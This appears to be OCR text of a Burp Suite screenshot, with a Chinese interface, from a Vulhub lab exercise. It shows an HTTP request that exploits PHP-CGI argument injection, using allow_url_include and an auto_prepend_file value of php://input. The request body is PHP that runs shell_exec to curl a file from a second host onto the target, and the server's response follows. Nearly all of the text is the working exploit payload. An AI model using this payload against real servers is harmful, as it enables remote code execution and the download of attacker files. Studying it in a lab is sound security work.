 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.232.160:8080
请求
Raw 参数 头 Hex XML
POST /?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
Host: 172.16.232.160:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.2.11
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 82
<?php echo shell_exec("curl 'http://172.16.232.1/presentation/b.txt'
-o c.txt");?>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2019 11:03:04 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Content-Length: 44
Connection: close
Content-Type: text/html; charset=utf-8
Hello,
Your name is <strong>Vulhub</strong>